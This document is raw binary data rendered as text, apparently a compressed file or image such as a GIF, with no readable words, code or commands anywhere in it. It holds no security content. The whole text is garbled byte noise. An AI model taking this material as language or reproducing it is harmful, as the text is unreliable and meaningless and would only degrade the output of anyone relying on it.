�DG��GHc��)�����δ9��c�M]ڐ��1ptQ�U"(��_�cb)���L�e`Z��c!���l�	YOu���	� �x�!]  �������1����(�E#��0��%��`$3b�n���ߔ�\H�J@GL���[� e6�QOvb�1MJ)P���$�4ON1�VԢ\p��T��'�0�G�hܛ�F�8 ����B��`Db�Z�%��!Z�E�E*�!nd����]�?�7t%f'����ZZL�@�H�"�,1�ُ�X	Q�:ian-�S�`5��v��jU�G}�d�U>V4�U��@',�!,�o���0B(]N�I�}�m�.HNS!L�.HH���7��w��`'Z��> (ʅay	%��p�ERR ��\�R���>�V	6�vV[^�td4�ц��P��C",�Z��%��y1#��!�r4�B&a2�u��E1@�	X��譙���C����Ϊ��"�d	"�USM
���8�\��a�T��E�P�B�N���^�frW�`El�!8�o��E࠸��\��n<c_�ΐII]D +���b�QI�n���^D�<��V0`��1�Ųu�M�'2]"�ESQ�4���$��c����,*E�B�"��0v۷!#���HK����BP�Zh�Du��D���h��U��EV���
�����ET�٧U� �t��k���t���&����P���椬^���Q�4q�~�]�?l� �����pڌ(#���`*�UD�l��[��?�.eA�Y�i7,,^��"Q�Κ�B �e�y�S���G���M\!�g��Y�E��dמ�H��#���fe���:%H%9�0*�
B�� =�Be�EdI��Y_^�U\�ЕCy`������L�*b��$EV�5�J��5-�$!���(��
XE����ŭALök@�X
q��R���h΍�e� )P�"��4��6�oz�,#��]~�B�.E�D،A9xH�ŗ�;��\�o�U����۳-W\��ũ��	��Z����"S�����M� ����)�gV
m
�\l�^+"� 1�2΁Ԯ��%�f��V��Հ`Rg2t�)Ԕe�X��h/�Kl�P�W1\�v�F� ER8ɯż��ѝªV�<������V��O��Èf�ơ*V��K�*)E\B,�C3���O4������"[�ta�C�i��-k��du�/�������k	u�M��Rr,B
Hݕ�Z�Z��U����C�����c[�Ob5��]ӜՖD���C l��Cپ�"Hd5��������:��<2�RD�D�$����1�ڴ�Y(a j,�E�P�n�"�
�"ԘgED�q-'rJ�~ע��;����$3��5阩F��K�����-����@6�l�<	�l� ఎ��iZZ,0���E���՘�f +,LzO8lA
��Q"��(_1w����EL����j�0�|�i�E���b�B��Bd%��*$@E�0"O`_&�(�S��U\�I�8tC�p��:��Z��\�3 A�vq�0q�(��?X���� ��T\Az�NpU�U�п�7	�|l��� �t�4��j���ES�!��ED�7��^��B`ާJ"[$�~#Y��5e��o��?���p�s���� ����B\u�U��G3�Az*!���!��mOS�e!�4U�������R0Xt �2µ�n���_B��B��
��@]h8�Ľ	�4��y��h��}�[��z��? �������#` X�B ����:���T�X���i.vm��uw'��4��Zuo�o���"�ź7E�1jK$��h��&�ƨaM`��J�ѫ������禘��{���č	�pۀO�T_�,T@P�H8��E��UA�[DP!���n����ԋ]-�|D���Y�)3�zr��Ĝ��bl2�6|w�BP�E�ClO#$fL(1�Ha'��ƅ�% 6���B|@!-'�H\X�2����d	qV�@<sZ4�ϩ!����`��3���pM6&z�@�����~�Bh y{k�V���®4,�S�U6���'Jq ]�q��������� 㦌���L���ú�k�m��<_�^P����Et�B4��;aJe���~r�';���O?��KH8��'SD3�@F]�U���������-Wo���`��E�B8������P`��'�*������y�/D6d�4+q��� pg�� E��B��~\��˾�F��K�|Z�	��4,Ɲ�}��E�1��� 8�Ed �,����w����F_RI΀��C2A���PP.���.�<�^ܣW>|@d��,p~Eh�?�H�K>�aS�Hx�SD�A�0q�s��E��?�y$`��k�܀��F��E>>#���E�C�H�K�y���4�Z���l��W��B���?|u%Q6Ǖ����
fu��ɶ	�	�����������	 ,��*�� D��f��7� A��ۑ-�?}jD(�E@�Rd0�paH�a���œ�T��r$�\)TiĸQ�f!a��i3#ʠ7/U���&?*��Q�T���0_����Q��Z(��XA��.LDmZ�&���\rq�Xh��?G�!A�܏1��.<I�<N�7v<f��M������`��D(n��a�,r�څA�| ���+0���];$�g�R�xp�����o�i�bE�5thxt�l�uP��_����b��=�߾G��+7&B2y��M2L�ӿŊ���y`��#�Ǐ���"��4i�a�)����o�5��� 	�h�VZxc!4�A�m3H�x3�8�T\&�\�������X\���Q���Bʫ���k���8r��c/�&Kl0�B�6�,�� �L���2����0Grg�8��5�B�1�	��8��.� �=�q`�Vn�E�$��
��Cd,�3B�3��r����T�H����̼#�Yo�V�L&IX=[�B�"
P�lZ�F��ȵ�s�uׄ:�Ƿ��0�
�d��f�t�חV(�bB�s���%� 9��r�+QDcL��Em� C̕Ό���� R�������/��!��<n���T��'��$�RL-��5`"�G�
�X q,��b�s���`
LS�h�5�Y����E.�rzXh�9���CZg�Fb���%n�@�J9�m�Q��gjy�N�"�����(��j���~�!%H��Z{��c�<�����h�R�s<�G��	b a;6H ���`61SZ�����M}��@ �|6h�
��Ud�j�3Ti�M_�,A�{.$�`/=�"����0�,B���Qk(5������{ۯ�jc�2���p�|�'��P5�~yIXɇ[ ��Y' ��H�B���A'.�uO�u��������u�KZ�%���� UC��hW�����ӝ�p�,pwX(B
��R�T��ׯl,Wcқ;��3%�	Aܙ`���R�Պ2jhkN�[�
t6�p�K9\�Y�:�91u"����F��]������pE�T; ���Pjv�����a���֢��|��c�CR\d,di���
���,L�B��&w8r���DSj����P�(�d��X��I��� �?|`�D�%������F����vK�--i��b�8b*ꋱs���K���]2�#L�yԦڀ; Ti6$(�Bʁ0������І�@�����Gn��t$>��Oڰs�%U\�-��" �(����o� Z �qjPt!XA��ѹ���+�D�,i9�Z�Q�T����)KcN�~�Y���̑�jTc���r�n!ؙ@p�� �u����m$�Qx�B򒚙��
�YH����$�^��W�j ~�� bP�A�� ��X�\��[��=_D�a��q!=�F&��@�$S�"U"�RZR��d���Mi%b"�Q�a�:��ԧWA4: �.�m`�R��T�D���: [�,`�����UD��	^��X0�Dn`�5.��2���C�ѥFtm1]�Nw���F^e�W���}U�AVy�C`�F�uXb�Y¤,��"c���d�Ծ���~9�F�.��Gw����wY(z�p���)��#� �
4$m��?�%ܱz�1D�;^��?�0	@u�j�[T.�k�m�j�b�6ޮ��*Q��wN�J_�AK�H���U��F�Y�:9��}���9J�� !� � ,   , � �	H����"�dP�)D���Sf��?���ed���Ǐ C�I��ɓ(S��)�Bi��I��͛8s�����?��P�C��_�Y�ĳ�ӧP�J(��%����H` L_��K��Y�@�u���j��(�.&�ɜ�˷�_�^n�(A�­e�=H���ǐ�"HX
ǁDV�)�E�2��dAF)��1G^ͺ5�0���Z������Ȱ+��	�N�8A�y+�l�@a��p��1
\,ܸ��f����Q��AË"5���u���KN~cm�9�
GF���)AC��e�&߂6�x]S ���@&�?�5��7M�O��7P�P�����N>��63�X�%�8b��!�@��U^���.����'�A�^n�SAJ�G��96��?
�%�"F�A�� �@)�A��(�@$⨣@7PVg	u������Џ�`�@)�"� SFY�m���wr�ϛ	�9'���Fb�T�[e`"[�PP($b��Ԙ�����壙��� W=(X�a2�?�����R
�L��sLG
db�\N�'�[ni�~IX'�	)T#�d�@�!D�@x�*mw:�*-��B�NF��!�@�(Gi�瑵�<@�YR�c�����e�wP�2�`�8����!�EwY�	��7�y�A�	v2�,�5�?��/�Ј���,в�r�vΊ�A�����6�<P&�d��@�*M�Ý��#���\�"�uMRO�dL�m��\�+��au�.�W�	'�+w���&	��Z��eH��4��q
M���Y�&x7��m1� 9 �dh1)�8e�P�F$�*�p���a*��S��d�@�]>ҁ�SzK}��N���aX�n�W�b�)Am)���[�H+_�㶯��D*x�}���` &���@)��B�!$ޕ��(�}7A�����-K����`��|qV��3�[A��(�4���F"��jN>R���g�XX"ֈ�?h�?x�B�b���t� 72HZڗ�� !�����0X����G����b��m�;ݠH\���t�0���M7�ab��t�E4��RxB� �z�\��a�$p!�]B)�� q���(�Z�q (��؜F	D�����B�C8�.	�ʅ$p�4'��bϥ/}�� ���HJ���R59����D���|���c#A� ��ܐ6��e2�t���mP� C�����A�,]�
 �<S	�%J�EHH)��H����h&Y��ޤ/XeS�[#�'m7��R�[mR6��N���w<�B]I�]�(uzA:��gi�����tD�ί�)Z��-	?���������AaP ԉ!�%��I[w��t����*oS� ���)�< Ǒ�'j�K?Z=Db!�5�iZ�S�2US�PĹR_G�V>�I@�B"H�H�6a2N��@>��ų �a)hQ�h�uA�:�q*�|�#���R�Q�m� �$�<�âS�f�ׄoh�͔x!G�� ���`�I��M����U?�Z��S<��NzY�ĕ/�Gis띢 0�		�HPP���!*��ڣe�i�]�&z�q	����A�J�vJ �#��?Pg\�7O�`W��~x�t��@b�^�,k���GO��� ��-��߾�s L� ?��*���0�F�`�fe ˽e9XS��S 6�&^`K����&˚�1%4��1hY�?u��#G	c�FYQ6�Ԣl=1���,YDsl`����ǉO���w,�;���O
�u�#}y�v����/;�rY^`)KcDT���{W�?��6BUl@$�O��@:�#���Ϗ1UVڲ��s��[��"��%c��:L#��<��C�v�:��?^j�0�䐑:��Z�z �u�A��ju��-
�7M[=���%h�q]�Yu����, Ql��(��Q���dUa��"�5��A9�;���P|� �N��w��s�p.��o[�P�X�hmwT ��g��Ys�E���be� �7�i)�r��咚S
��M��X�NuA( j�ʛ'�~NpU^�D��iw�}�����^0c�|'��
:.܁е
�M���۷X1�iM'ڶ��ɕ�mQ�݉_�'�H���b; y�^
<���@�!ףx��қl�P�ɸ�M �e8�*�����>������A��n���O%O*����҉]ݤ�J��k>'�h'P���]�|Q<N鮄F���U�<#���[4.��)n�
Ͽ�I��F�
ț�"!�G,�3T�6!(�;���d��������ʻ
���7?vJ@� `����;��~1EGWH�-��rY��߶��Dxx?g���c���,$�?���v�'x�{��I:�=#s��m��y8�&aW��S^G}�'��

�_&�hg4��k3_��f�_AX��|h�(��p�
� "��T�^G%e�bx%+FSW��:!#U� �&v�!%LU#����'x	�C�rnvY��7�n�TT3��@�4!x `s���M%o��35؃\()�p��Vnn0��H�P��g���؈OqfA
#srk�%w+�b�	� QЋ"A��|	P#X��D����aH�
�r;R��xt���$�wU`�
@�G��h�{��H�sC5GuT�'g������L ���v�ht��T[��a1�G�E�#V�Vbn�v+�sc��'��e�� 49�"��s9|��q(Dш䀌yTH����y5_L�P�`��
�@X����*X�ȏ�s F�'�F�svb)�>��M\�OԨbQ�Z��~ y��'i��(f�I�i2����sA{�M��f�0�����q�<��a����e��h�G��y�'6r�5�1�8)��W���1 A��� ^�YE����
!x3�%��	��Ǒ6њa��)��sρ���ЌR�s�x�\WbQ�4�Q��I���I��K��t0�!a!1��Ȝ�����`cENpU��9�@/�p0o������p���i��X�z#7�aFW��~�8���-�j%p�
�PbY!��G��b��=v� �9bm�z1Upa�(����:Qⓕ)�V��,u��)�8��8�
�<E�H�a�o�j)�،#ΐ�+�wi�qb������`&�Rb#�x��~Ie�I��%f:Q��v��h�I`��x:'�	�z@d�6N�o�Ո�Ȩ#������
ҙ�a�!�ʈ����(z�9�GY�J��(o�P��J G	`t��Y\�:���~�4�	Lr
��N�4@�J����x̹�8~�i���_O�0\�2�J�t��A��0 ���,H��@�j���<�c��Bj1,�e���0H��HAl	x2J��� DvIX�@�Оa��QP�V��J��N��aר��s�`�Y�y�ۏ� �Q2`�)�n�p4�8�����A��*�����cy�&����nU0�! �&�� �ٲjI��@�����h+����a�*f��Y�a��It���uQ�|V֨@�I�T+b �;�
:`�����
�:h��&ۤV�N�6hh��&x�����@����	���X~DhS�9�aR;�n��#�އ��W�
0�HhFql�����q
f+����@��5�	wq��Pnԛ�0��L� ͘,��4"��*����&�RJ�R����p�[�����eJ����6=��p��p�?r
���f(�@�R��R�q� ����"�������J�P�|K�0�D��J�*��;�40�  ��{�+�f[K��g��#tq�p�)1	Q��¤��qk
P; �[��g̗aaF��z$��Fܺ�K	�R�)�Fs�+l�����,e�E'���� �&k����a��\Y�|l�G̺D<��@`�:R|m[����0H`%�ói��f �4,f&k�� ��ܼ`E<$��#q�8
�p3pk�������K��a
KJ�����\��L������8��0������~`��{��6ȫ|��L����Ѻ�+�k���)o��a� �7�Q�:��l~P��;�`,����6 �̜3��� �)�������F�������<W�������|��a��� ���q4����@���	>�To/�������+�ͩj9%r�|����Ѕ<�Q*�E�ӭ[�2�<�(�/L40�a�0-%����A=,��@͹�:��5A0�P� ����0����L�댼��bf
�`������|��,nP�"��'�<����0���@Ѭ�����#q
�T�e!x@�҉����-�q-���Ӓ���� Y�� ��0��v� 3m�i�����BJڣ-��,��$a����L��L�4@��������+��=�~�ԧ��4�U�M��PLq�a� =���0�vPf=�Y����>�ӑL��{	�p��M����)l����Vf�=fm[ �~ (]�l�<��9�����Y�&q��hҵx��=� N��T��e��ܟ��9E���m�9������m�'.!=�1����b�����#�$��l������=Y��,��1#���ݵ`R�`��D�� �a�j��H�*�}�����?~,U������e��DM	L�����kr|���%a�y��a�Q�L �ν�D������	��L^ko��)��;�T>ǎ4`#<��U��q��^Vʸ�������nP�A�.���A	��Y������˨^�4��=�������-���	� � 
��ɞP
���>m������︞�O��_�����Y� �N>A�����%��	���N����������>>���*�E&��,!��1�*����`�����I����Q_ܞ�q���i���펻�oG���.�<�h��L��0o��]��_�B�E���<��  ��
	���O?�N�k/�Po�^���S�� ��|��M���U��_�����Y��>�Λ���D��o;җ����6/��]�y~���������aً���� �߻^2�V>�c���>� u��E�ꖏ�����=�͸��T/��n�o� /��܏�������ߛ���~�3��h��$X�����)<���C�%N�X��E�5>줫Ӄ�#����H�%I�i�QK������$ʚ�!0!� ���9d�ШI�.e���Ӂ��u
�ӡ#�5sf5y���.	��ɿ=���a"���o.T�y���1Փ�F�|P쿒��D����]�(�/k���&QP���%]��i����+�,b�"��t��p���`MJ+���&��S�Կ�?7D�������� ����{ JܑaF|]آ���A���3t����NU:�Ã_bM	v oȾ�?�^#h���1` ?�A@��l����B3ꤺ�3,��Zz)�y��;�
� �@-�6P �	�F"�2�q����N* گ&��گ*�r3РR��6�g�	Z�SlL ����L<�qL2���� @�A4��� �	!?��� ;	���Ul�F��2ȓF�4�PҬ[���f��Q� #�H�@: ��,	�t=V�d�FF���>AQV[Ũ��ڪ&��-�7��M�0 `���K@��=W�e��HPW��6)e
ɻk!%R��l3�5�V%h�K��U�evZvۭhQ����Z6q� �F��.ᅠ���b�]�X�J]�wv�9�b�x���-L�� Ab���)7�j2��FT}xeC �*��w��T2�e�j���:��.H�Q�<���YV��0h��^
c���v�(���q� [�IjJ�䃠�g���]zm� #(�5%���9�����b�c1/2�m�3�5n��������|H��g��Sh�>��Td<��O2�$��Cg
VxZ3�?����p�����iJ9�d�v����\t◂w�j!r1��Fq�&�5(`� ���/ؠ��/J�.~|�G H�X�8����� Cx��v��d��	��&����0��`�07�,�uvi�]��g��`1U&�@6�GR�T��� �X�e��G��f�5a ��!��4�z�2��v��p)�PG ��@Ti^�+̾`����+��,�?F�"�!vB@6�&���X��B&�����H���P�k|k�����J$���@�f�@���#*P���.�I�HC`X�K\bOld�S��6*DM��Dy�1�1�c$&>������\�K�/D$M��?a>���$�9F�O8ˌ����DJ`N�m�O�����@��p�]������	)H����+�ۄ�yÅa"��d�8�C��\�$��$�ZL�����F��?M؅�Ib:c��c-RdY�<��J��'?����џs�S5�F�.dT�<(7�(��ѡ��'#Q&�� ���%����g=OB D���gRJa�3DY�ڒ@������|k�g08���f�I�g���ƹȶ
h�	�IbFl�:}"$�C��NsBpO�ȍ�u���J��G'�ς�b�T�a97iXs"��	kF�Ə����t����!���Ǯ� |E�ul��p)�|�39fU�$� Ϊkhs�a�|kJ�FL���&�g���Vۆ��aM�<Ě�m����%qQ������R
+Q�v ==����6� q[.���NP�:LM�4�)\sR"�s^��0�iA��
s��A�f����� �`�x�%i+�>p5���aP
/.�@A��K0���G,�CZ"��p��悁�A�x8��Gm����̰ ,� ���$��;DU�-r�\��#��Qё�T��*�l�#v���B� =C6��Ё#�`/j.�!>�����l+�@�,�Dh!�`�[����)��Q"�[*�Pp� ���������/t
T�������(=��x�I�dtD�G{���t���鵥L��-���ud3��KC}��(� $��<L_He�3���(9����u�8�����ƾ6��M�g����ִ�E0��9C���(a�r�
�F��K��u�:ݫ�O��VE�|��֨��¹��`�Ҹ������/M�}&���l�4�*�r�<W(q;e�h���?���B�x�H$����&ȩ�����C��Nf�e��v�G�m*qe���j��a��,R��7n8�[ޥ�u�BݹOܛ���h"W����S�B�z���*>-��4���<���X�ۨ~�R�.�G�q�6��"HBK�K� ��1O����`'�>޺w��E61`����?|b�C$�AB ��?����\G�!hSU#
Er�j�S#��9O��"��(��c^{�QB�؆7#�PA��~��:H��Ռ����4��	b>��C�p�h���ě��;9���@�+U0T��O@��K�E�@����F����+�)�H?��������K�����&ӈ<q�MȽ��V�/�#��ÿ�ؿ�0���Ȁ(�#���~��>�9�ط}k�D��C��SX�\�BA�AA8D��>�;�����ɝ�#�+�R��l'�9�V`"%��M��뫈����#h�(��$܌׋�� �s�D���܌s8D���Uh�L@�8�d�U۱�C>p�X�S �������������>�c�H(�L��b�yB��� �v�Á(F��-A8=�����F��;��8���0�xp�o�M8�f؄Nx=A8f��� �+�f�9�9����Ɉ��B0�.�8�3tS���3L��A�������L�A����A�� � ?�<�y���(D��2��F��sX�C�Q�Gr��x��?oD�� G�؄K�I��ā�k���8��>���,�T�Je�9./��f�6g���ET�Cг���E��g���XAA�_������ �,X��#�������X�Bl�Ϙ�M�I�8G�l
w8����/�3��'� %��C8�X@���ʁ�ʇK����J���11��Zt�<�D�)��K��H�����<g�pF�\����M���l9��Ɯ��Q��@`��ȓ �A�@���0�r<�?��9�R��PE�@��|8<M�#M��B�,�x�������{���]�A��̄��Ɓ�pFʸ/��h݄C��<f�OO���bL����������q����6�rDQ���(��+��O���3,lş��8���P�[CҰ���M��#�q!��Y�r4���A�ˡ@��A�HO,}�YX�w��������!����3H�������ͩ���� H�8E�ā�@?+�!�O�TR�H��УEp9=��F�#�<�X�'�
 J}0N}�� �ތ��Z�KR�E,q��r�S��S]uQ��S���{�r�ɍX�T�O���l�6Uh����H�VG��,�TdIЁ����֝*��t�PU�L���'H_@P���Dh�oʃ���䜈�E|�`�5�����8׃x�}M��$�K@U�	���,T��TTHU>�փ(�k=��(,(��	Ʉe@��=K˹�3g�t�?����pwx����A5���V�Ņ��l�l8�5pH��`6h,��m�!xѬU�sĈ5hZ\=Ze��3]
b�@8[�����`ہ�Vl�E%$=�,����#��#H�"��Q,h=���X�DhX����Y�|x����x�͍�'0 }0�y���3��L�Y-�|�M ��r� ���`,��,���]�S��8���\}��� �D�P[�}[bM}�p[��V�����}�\�M��\��8\�u%j�ҁH��<N�=��͆8�x��lHU�Mn%�꼋��N���݈�u�ZЁhܽ]6.`�8Ǧ%������(��b��F[b�N�8���s�T|ظ����۽��#��(��(����M, � }����!�W��%n�+@�n �l���E\Z(m9N��5�Q̃H�4��&��:�`����~E؂(]_ �q#)��]:.�~MB/h�:�v
b�b������&��a�H�CvěXI� ���h%�8���"���G��<(�-�<H�S�<����b��,p�@b&n�%�����}�� QW2H��6�΁����PEa]���6Y�؁�`c��@��bA�	���P݉��"�d�(d�`�PdFF����۰M�(��0eS�g� �V.��]��!����V�e����lPJeh��+���Tx؆{�YP�Vp9=��\�@X�VxiP_��i��i�V�h �pXib� $�ׇ�_�``ax%FЄdn^F8qf聀e��c먃Q��5p[ĳ(XwƈCn�F6a�(a�paI�65���Z�&�h5��@h�y�pVռ��6��e]�]�e^fhJM�+H��� �� �� � �fi@ Hvh����,���p��V��i�v��n�מmٖm��iҴz�P��V��K���l��lx��r���2.����X���~a6�cd� d���~85`�vFV�D��f� �G�QbP����^}�o88�r��kyp迎��H�`�t����H�( bR~��� �Y��ϝno�N[@pdF�Q�����&��^��n�g��<�=>`�`��%����׾��U�<�un!xn�(�:�9 J�F�Z��`� ��]��^�0���������hoQ�o��	PI������:?���(p�=��=��r��	 B� \8V��+��	��^i Y�=�߫qWa ��5��a_�F��� ��6�vq��m@��(f=2n�&�JWa�R��j,�T��	�s��M�m�nmU��dp�=ax�>$�:o����>�h�Tg�owoq�ӁX�x����%����> C� o�\�{�w|�w��}'���v�X^�x@��y(uQWk�V�"���߶�O������OqWk�N@��KW����woS'�"r"�xW�ǀ`�5��O���Us�F��NgmH7�p�a��,w�u�s5X���lψh�E��F�h���^sQ�r��ꁰ�?(�pp�G���>���Uo�K����m@�^�H�Yo�Z�V��J�����{��uU�.��` �oq��YW�PWm��/����H���x���h��G�Zw��g��% a�rh���u_�k����?�'q�7w�VE���w��o`O�|o����G�Ն�u��f���u�{J�\&Z/��g�B`�~���'(�B����N�pgm�������T_�O�O�������/\A�
�$�a�8��3
C`���G5�D,\H��I�qR�,�R`�	������?�.�%��(	*<�� ѣ��i!1�	�cP�*V�� �!�r(�+ڴjײ�j�`ԂR90Kˀg8�'}��j7Z O��ċ4/ԣ>�����X)_��F����PD����`�3.��ϴB����Q��
'(�����?3�iA�C�������ʗ_@�4%1%]hjv��_r�����?ÁP(�ds��G�Z���{;K/.80��L�'L)�g4D ����A���?q�Q�$uw1q �ZK��$J4�-4�H�yCC��#�aHÔ\�	���(#%��Z��B�03݉*�V�v�ydI����p  f�����s�B�h|Ýt�]GA��\8h1�=5*t�P�����S�B�%�`f��$��&a�1�D�Z42}Hb$�"& �XE#�J:)��2@��k>Ees%q��QϹ$e�%6Z$��"1u��֨m��RZ�)ve�L��`�sA��Y���R7�A�<$�d%�F�}��B"�Ё����/݁����7�cnA�I'+�����^���BZm�S�q��+��`��U4�h�+TT�6�0��HP��Z�����@]�b����g�Q�V�"K$��Y��A:���?!v��K��0����4�?�tGk��6�9yC�NE���FJ��nLE7]�-�X��-�]~�'Wp�u�k��D��,�m��G�*3w5��U�����}�]quj���6-8��Y�
���l��,9K�(b8����7���$L@��s��$����'k)^`��+*b�굩K�{:��l��]�$�m��Z��Fu�ye��)T���49`��B�v��@��\����?I�DB�r�3�����C�r�_p�O���US����XJR?�T��$()E�>�F�Դ��gF22XQ�0G9�������]��_���0/o�2���"�za�'�X�B$#��\f!�����L}'P��J��̄6"�I�Ѓ��(�
3����ԭ��bxR#�EV�r�������$�k��4^%u=�M��(�f1�iY\�UMx&!�����]����
R
Fd�z�0�������$�	�IB �y(�|	j��4���$�#T$ؖ�K�JuL���=�u�G��A�V]���]�pǤ�}��SIs��E�y
a����$�;���� �F,�z��^�L����89�8 ��Y'.D�\��\$h��F^z�JJJGP�H']�PEy�&���%�S��f�lD!%[Ls,ȁ����a�HS@Έ��Aúnzdb8ǹ��\&���)T�w� 
;k�K~"��8%m��~Ƭ�-@Wq��PZQ�TZe��V�Cr����$����x����ؠ���_q��A�@EP{��f@��rT�7®a3'T$�cq��ѡA���	�Ԃ�ΎJĠ�K�?k�O����f�:�X�꯶�U�H�%�|�d����
����ij�$7��${�.���#)x��U�~�<���?��פ�2�Z��x�4²�m��l&�a�� #1�g���%|��NLb�>��&99k��]E����#<#�|PL�;Yvz$��rx��p0'6����I|�[��*ZM�)y�K���>;��Y��n��IM�N�y%�Ưc���'�C�TR!��L B��l�$����b�ۍ�L�^�g:k�W�����iY�Lk��b����L9�Gme�2]�%���)���޶l�)@I��JJ�A��c5�1��&U�9�G%��U�#��ւ��_��f|�H&0(-�f�(��B���x�R#���9?����3\�MO�pT�8J�4�OF��s�P��G� |p�����X2jM����$��K.g/�v$[$y\�G-�m�D�Mhd��. �H'��ş]�z�����
����ڤ�Fa&6��ʭS6�&c�����h|	Ȃ������4��:f�VP��ھx��������d��=�F[	"R}f�A�� ��'����`������F��v}�b����~�I�GqIȰ�Iu[�s�%d�z����t��ӭ�70֗v▫�����ʕ�\	ӈ/��@�!Qs&����@��M	��;��@�*��� ����YK�SQ|�k_H�:)5x�):��ּ��M���Kt8�M{����KX���8e����	*��� w�1H�E.D����$� K�t$2�sĂ � �B�_3`+�C���$Jw��&�&�? Z��E:V�wV(۩��ܠ�#��O��OŜ��yJ���V�XI{Dб- ������H]̇�X���v���)�B��C#,Y&TR�U�?�PM���L�Ġt@�J��?�����k�AW����Jqd���}8�1�z��uG!�6����x(�@�U��� �S��u,IB�]�l�YlQ�@ �?t$4�5���B��?h�F`��qG��Q	���L�a.��7 X9 �^��2�1D{l��ŅuGd�B��@L�"5�otӧ��v������		$�	J�����BVcDC3B �������ĵ�ݩ��*� �7 �+�[q\�}#�=Vou᎐�,B��H�:6J^��.�b��TJ��qB(������a)��y6E���G�	�W�@�ؔ1*� ͵�%\�%�B,ЉBP�3."���R��T��������5I����"u	p|�y���d��$�U w��a�䕠�Ӏ�q���褖���p ��B�Ƀ�NK�)V��ٍȁ@?�B�!@�B,��ed�I#�OGvـy�5����m�=���M!uċQD`zL�dv��(rG� ^A��N��M��EI��MvG��2�ϯ�(�׼��vG�A�U�&�!$����/,#�U�����%��̾�BX�Y^�bd�$&�T�G���oآ	ƖUS��Mw$^�њ��#��oH�D�N��0���G_TLdE�LZ�L�l�?t� �A��2�ι�O��Ā�����M��gRU� ��C9�Ӈ9���m�c��c�0��{���4��0�s�@��E,��>rr1���c�	��
����I���@FJ]�KB�x�� t�! 㕂A� 4��|#���a}�W��RZ���Z�v gJZ�Y��aqR�B�U�5&�U8�'JS�E���+nE^�R��E1&L�RO��-���1��w��74$g��B��K���|ƧR��F�F5NU:�A9�)8�6>��	EPj��f#1�B6̂D�;�ԡE�Q����[Q�-ZM���Bѣ���th�m�ؙ���\��b��*�)g>dVv_&PW�P��@��J�a���@D�$�'Z�C2ȃ��[ ��C ��+1�� �i�4�l�����Kr����Q �P��h�љ�H����ԙE�$��|�],�
Ԩ�yz�B�B5\���XL����~q��Uc�⟤�AD턭���	�� ��drG!��A�Cw�Ej�,t�͆$K��i8� ���w%�M��W�����OY�}�M:��`��ID��&�A���b%�*� P��T�3���E�Fh�~�At����WE�JJ	M�M`",��&lByȅK�ctUR.l��>�p*�|� �
��s^�n8�p��Z<�+:Etf[P4Jpq�wVJl�������D��XȮS5���e6&����0�V ����Bwtf2MG���^�����)�@ 4C6@ F�vH��\]�餌��ٻ��]��*� �?`B�z�B8�?@5��B|���F�N X(�������^㘕�XDs|4�s9�Q:�t��"ĝ4��O��A��?�@�����?���u�Q���bL`�>��t���^���B�G��MAk��A ���������߀MU�*�����W��GK����,(DD6�C'>�� ��@d@A��C�[�k �6�WL BL��٥�Ts��A<2�މH�� �L
0���(o��O�^�?�)y�o����"�B 4\��`ޅ-@+��+ԧY�g�� .h̩�+0L�3�a�3EL\d�B�1+D6|��jX@6��&dC��A(m�#�8E
�A,1�A�s M����1��s����_�����]�c�m1Z���- �A��B��
B�Fj��+y��Gv���^�b�X�J2sw�q6�� [F�è*Dtg6.K`4c\A9�D�Ct�?TB�qX.Q�|h������tA�lOh�Th�A� ,��1D���@D0X���C�C�"w��A�,.��X���M��Zӊ�2q��3�C3�D6\���4�Q�Dg��&tT��[�ĴB�AtAMS�21��Gs" ���s��*��XA�����P �`��n&t&&�(*��?�-��A�+Ay�?���.L�~��~�����������Ce�[�D_3�sHW4�CvI��&�0��X���(vM�4M����B�2�,d?vd7��ϒ�g8| ��D l �N�2cŖ6y�vV#zr�-�B�2)� ��Ȗ��3��Y�7\<qy܎B��
��,��3x��8�@6��D�*F��?��,tC7@�}���G��D4l��شAp��T�	D�h'���6��v�E�� ,4�}� �a0��n�.&@�z�G4� _�v�f��{G��1�ѥZ�x��M�$ބ����3�,��c�
��fB<A��B
|�/\�5�����B��B�8<@@
� .T�����C��[�tr3��
X_v@`A6�g����MC"xB.؀*�:Di8,t��B'��� z�:�*${�3;���f��l@�9����`1*������
��?$����'��>a4`m�Gy��@D�v��D~2x�~�\b���<���;'�'��|���0��A���6:\���V�\K��K����x�;:�ñ�#�fg�����F�"@B"��(��!����f�<�׼K�<�I��o�Vo�y=V���-慬�#����6ӤS94��]�?�����$��<|=؇}�l��?��<3H�84?z�� �Ã��Ȼ�q���<����<wt���Dwc�1�9�v���V�CїD�8�{yPU��*d:�:�j��N�@
�y9���k}�?�׏�$8�<�Ȼ��1�:����ǽ>�����?�Cݛs������?���;��B����t��7���g��^���6��:~yD+l�K��@�~!)�-D:�v#�Dj՗>^"��A2h�� D�rG��V�_�5�24XpV6q��͚x�\�'�
���"B������g֨L����m�L��GA4`�t���� ��5ziR�K�n���&AS!<���Zt5��?DE��e��d�����㟪�s��TAGH�;�7O��~�
s�ܘr"�btb��},X!�Dw43wN�g�3"�)%fJ��Q�~o�����9�?0�|����"�É7��i Aʣ��jzX�Ʃ�⢠�p�-(��[5���V���H�=��Ș��������Ց)N�w���⡩� �AIw82g���qG��
R3�Ԍ85�`�h���g�RH!ۊ���p!jn��l����A��:������G�+b�"\��I��a�,H��R�1/���c���o�v�%"�����"��`8ҧM�8��;�1��<g)-��D�,ĥ�9��:�h!��^D(��0y�Ǩ��nR$��j�I=�j���j+�
�JHMU��!���\����ʢ�����K���R8"���+ȿ���M�l�A��O�8��(��Q�W�	 �[�ֶ�I�"������K3EjR���RJu4˩�x��]���9S�*(�CY���X��!$�G�)A��,\-�\�(�/���!���<#'Y�����6-,(f�68�Ђ���/���\l)��FEZ�܂z���j�_��_���Ƃx��v;��R�����u��Ju�SmX�V�,�!��n�
j�  ^��X�ѳA$p z@w�c/<� ���9O������/��f jͨN&�PsJϨ�k X E����bn�g����h��ŨEd����yE���v���]O��z�J��>�:���n�����aW'���&�-��U,����dD�O=p�O�C����YfV��L��	  J�@
�0 0� �!����!��n(�+�:fW����h�)�m\)�<My;�Z����)/�Z��'=�-g*ҳ�P����${�bv8�*�������\��d� Y �"P*F�c@Ȗ<7��u!&���
r�n��\�` wAo"1�?z!���6��Q��G�CԸ%xۉ����p�d= �j8�����5v�M$.��G=GZ%U
�(��P,b�,����,�u�I��4rdg\�\�h@��g>��/���)��?��L[4���Q4�i�[@c���I;���(��
VƉ�L�
��S�s���JA�j(�Vvd�F~eHZ!�>KY�d!���+� >,b�
